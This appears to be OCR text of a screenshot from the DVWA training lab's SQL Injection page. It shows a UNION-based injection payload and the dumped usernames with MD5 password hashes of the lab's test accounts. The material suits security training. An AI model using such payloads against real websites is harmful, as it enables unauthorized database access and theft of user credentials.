 Damn Vulnerable Web Ap
Not secure 192.168.2.7/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+F...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99